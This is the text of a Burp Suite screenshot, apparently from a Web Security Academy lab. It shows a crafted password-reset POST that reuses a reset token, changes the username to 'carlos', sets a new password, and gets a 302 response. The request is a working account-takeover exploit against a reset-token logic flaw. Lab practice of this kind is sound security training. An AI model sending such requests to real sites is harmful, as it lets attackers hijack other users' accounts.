 Send Cancel < ▼ > ▼ Follow redirection Target: https://0ac0003d04636429c0420e00000f00c7.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
FcIwW5uTrJCBE9IUbYymI84dYN3SeOsN HTTP/1.1
2 Host: 0ac0003d04636429c0420e00000f00c7.web-security-academy.net
3 Cookie: session=r28CKCwpjsDM780eJJUUUCqqiw0Dw1yw
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin:
https://0ac0003d04636429c0420e00000f00c7.web-security-academy.net
11 Referer:
https://0ac0003d04636429c0420e00000f00c7.web-security-academy.net/
forgot-password?temp-forgot-password-token=FcIwW5uTrJCBE9IUbYymI84
dYN3SeOsN
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=FcIwW5uTrJCBE9IUbYymI84dYN3SeOsN&
username=carlos&new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes
Request Query Paramet
Request Body Paramete
Request Cookies
Request Headers
Response Headers